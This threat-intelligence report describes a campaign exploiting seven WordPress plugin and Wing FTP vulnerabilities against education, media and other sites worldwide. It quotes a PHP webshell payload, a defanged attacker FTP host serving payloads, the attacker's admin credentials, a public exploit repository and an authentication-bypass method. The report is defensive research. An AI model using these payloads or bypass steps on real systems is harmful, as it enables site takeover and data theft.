Global Exploitation Campaign — Widespread WordPress Exploitation and FTP RCE on multiple sectors
In Today’s era, WordPress remains the world’s most widely used content management system (CMS), powering over 40% of all websites globally. Its extensive ecosystem of third-party themes and plugins provides flexibility—but also introduces significant security risks. In 2025, threat actors increasingly target WordPress sites due to their wide attack surface, inconsistent patching, and widespread plugin misconfigurations.
The Threatactix research team discovered a wide-scale campaign targeting 74 websites with WordPress and FTP installations belonging to multiple organizations across various sectors, including Social Policy and Welfare, Higher Education and Research, E-Commerce/Retail, Industrial, Construction, Biotechnology, and Online Marketplace. This can lead to multiple attacks, such as data theft from these FTP servers, and WordPress websites can be used for Botnet distribution or Phishing Attacks.
Campaign Overview – Total 7 Vulnerabilities exploited

Threat Actor appears to be aligned with both financially motivated and state-sponsored espionage groups, reflecting an expanding operational focus on developing and emerging economies. Out of 30 vulnerabilities found on the C2 server, and after researching various parameters and 150+ victims, we can confirm that 7 vulnerabilities can pass asset compromise criteria. The campaign targeted multiple strategically significant sectors—more than 50% focused on 34 Education, 5 Media sectors —which serve as critical enablers of economic growth, public influence, and infrastructure development.
Geographically, the threat activity spanned a diverse set of regions, including Asia (Singapore, India, Vietnam, Nepal, Bangladesh, Indonesia), Europe (Russia, Hungary, Germany), North America (United States), and Africa (Nigeria, Egypt, Kenya), indicating a broad and deliberate targeting strategy. The inclusion of both emerging and established economies suggests an intent to exploit the vulnerabilities associated with digital transformation, uneven cybersecurity maturity, and regulatory gaps.
Moreover, the specific focus on the education and media sectors may point toward objectives beyond financial gain, such as information operations, ideological influence, or the establishment of persistent access within institutional environments. This hybrid targeting model aligns with known tactics employed by both cybercriminal syndicates and state-backed advanced persistent threat (APT) groups.
-

- Threat Actor attempted CVE-2025-3102 – WordPress SureTriggers (aka OttoKit) Combined Auth Bypass (CVE-2025-3102, CVE-2025-27007) having CVSS score 8.1 High – Threat Actor was successful in creating an Administrator account on 16 websites with specified email, username, and password—even when not logged in [ with -nmail askurmom4me@proton.me -nu askurmom -np Askurm0m# parameters]. The threat actor targeted various sectors, including 2 Media sectors, composed of Local News and Culture and Entertainment Reviews, E-commerce, Real Estate Investment, Regulatory Body, and Education, which can lead to unauthorized access, data theft, and breaches.
- CVE-2025-34085: An unrestricted file upload vulnerability in the WordPress Simple File List plugin before version 4.2.3 having a rejected CVE – CVSS Unknown – Threat Actor targeted 7 websites of various sectors across multiple regions, including a global product development and sourcing firm in the United States, higher education institutions in Colombia, Paraguay, and India, the industrial equipment sector in Thailand, and the jewellery manufacturing industry in Italy to Upload a malicious executable file via /wp-content/plugins/simple-file-list/ee-upload-engine.php which will enable remote code execution.



- CVE-2025-5394 – Alone – Charity Multipurpose Non-profit WordPress Theme <= 7.8.3 – Missing Authorization to Unauthenticated Arbitrary File Upload via Plugin Installation with CVSS 9.8 Critical score – On 6 websites, Threat Actor was able to upload a malicious zip file containing ‘shell_plugin.php’ files and a wp-fastest-cache.zip file containing ghostpel.php, which can enable Threat Actor with complete compromised access capabilities. As these victim websites are used for Higher Education, Skill Development, Small & Medium Enterprises (SMEs) programs, they can be used for widespread attacks in Data Thefts, Credential Harvesting, spreading malware, and targeting other websites on which threat actors could leverage as a jumping-off point to target additional sites or remote systems.


- CVE-2024-25600 – WordPress Bricks Builder RCE vulnerability with CVSS 10.0 Critical score – On 4 WordPress websites, the threat actor was able to execute custom scripts admin.py, exploit.py, and post.py, which can lead to malicious user creation to custom WebShell upload. Impacted websites belong to Digital Marketing, Higher Education, Media / Student Journalism sectors, which can be used to infect/exploit multiple users.
- CVE-2023-4634 – Unauthenticated RCE on the WordPress Media Library Assistant plugin with CVSS 9.8 Critical score – On 6 WordPress websites, the threat actor was able to execute Local File Inclusion and Remote Code Execution attacks. Malicious payload PNG was uploaded to remote websites from remote FTP hosted at ftp://152.42.242].]111[:]21. At the final stage, the payload – <?php system($_GET[‘cmd’]); ?> PHP code used by Threat Actors to achieve Remote Command Execution (RCE) on vulnerable web servers.
- CVE-2025-7340 – HT Contact Form Widget for Elementor Page Builder & Gutenberg Blocks & Form Builder. <= 2.2.1 – Unauthenticated Arbitrary File Upload with CVSS 9.8 Critical score – Threat actor successfully uploaded shell.php to the “Contact-us / Contact” pages of 16 websites. Primary focus on the Education sectors in Europe, Africa, Asia, and the United States regions, while Conferences like the Outreach & Recruitment Annual conference in Colombia.

- CVE-2025-47812 – Wing FTP Server Improper Neutralization of Null Byte or NUL Character Vulnerability with CVSS 10 Critical score – As this vulnerability is exploitable via anonymous FTP accounts, which allows attackers to achieve remote code execution as root/SYSTEM on affected Wing FTP Server instances. The Threat Actor targeted a total of 16 servers in medical-related sectors in the United States and Manufacturing sectors in the United Kingdom. The rest of the sectors belong to Asia countries like Taiwan, Iran, China, Afghanistan, and Indonesia, mostly for education-related sectors.
- Threat Actor attempted CVE-2025-3102 – WordPress SureTriggers (aka OttoKit) Combined Auth Bypass (CVE-2025-3102, CVE-2025-27007) having CVSS score 8.1 High – Threat Actor was successful in creating an Administrator account on 16 websites with specified email, username, and password—even when not logged in [ with -nmail askurmom4me@proton.me -nu askurmom -np Askurm0m# parameters]. The threat actor targeted various sectors, including 2 Media sectors, composed of Local News and Culture and Entertainment Reviews, E-commerce, Real Estate Investment, Regulatory Body, and Education, which can lead to unauthorized access, data theft, and breaches.


Directory Structure found at 152.42.242[.]111
Vulnerabilities Exploited: Detailed Investigation Summary
1. CVE-2025-3102 – WordPress SureTriggers (aka OttoKit) Combined Auth Bypass (CVE-2025-3102, CVE-2025-27007)
CVE-2025-3102 is a critical authentication bypass vulnerability in the WordPress SureTriggers (aka OttoKit) plugin, affecting versions up to 1.0.78. The flaw allows unauthenticated Threat Actors to create new administrator accounts by exploiting missing checks on the ‘secret_key’ value in the authentication function, even when not logged in. This enables Threat Actors to gain full control over the affected WordPress sites, including the ability to upload malicious plugins, modify content, and hijack traffic. The vulnerability has been actively exploited, with reports of Threat Actors creating admin users across multiple sites, leading to severe security breaches globally. 16 sites can be confirmed compromised if the account still exists.

Impact / Exploitation :
We have observed that the Threat Actor used https://github.com/Nxploited/CVE-2025-3102.git repo for exploitation and created administrator accounts on 16 vulnerable websites. Threat Actor used the vulnerable WordPress REST API to create a new admin user with specified email, username, and password—even when not logged in.
What the Exploit Does
- Automatically detects if the target WordPress site is running a vulnerable plugin version.
- Bypasses authentication by sending an empty st_authorization header due to a missing check in the authenticate_user function.
- Uses the vulnerable WordPress REST API to create a new admin user with specified email, username, and password—even when not logged in.
- If successful, outputs the credentials for the newly created admin account.
Targeted Sectors and Locations
- Threat activity has been identified in the Asia region countries, including India, Indonesia, Nepal, Vietnam, and Bangladesh, specifically targeting sectors such as Education, professional certification and entrepreneurship, Travel and Tourism, and electrical products and services. The growing digital footprints and cross-border user engagement of these sectors make them attractive targets for financially and politically motivated groups.
- The threat actor targeted African countries like Kenya, Nigeria, and Egypt, located sectors such as E-commerce, Real Estate Investment, Regulatory Body, and Education, which can lead to data theft and breaches.
- European region countries like Russia, Germany, and Hungary are targeted for sectors like Professional Training, Construction and Installation Services, Locksmith Services – Security Solutions, which can lead to course material leaks and unauthorized access.
- United States is located in 2 Media sectors, composed of Local News and Culture and Entertainment Reviews.
2. CVE-2025-34085: An unrestricted file upload vulnerability in the WordPress Simple File List plugin before version 4.2.3

Threat Actor used rejected CVE-2025-34085 – An unrestricted file upload vulnerability in the WordPress Simple File List plugin before version 4.2.3, which enables Threat Actors to execute any command on the vulnerable server (such as id, which reveals user account info).

In this attack pattern, the threat actor used 2 types of .py scripts [ simple.py and Multi Target – CVE-2025-34085.py], which loaded domains from targets.txt
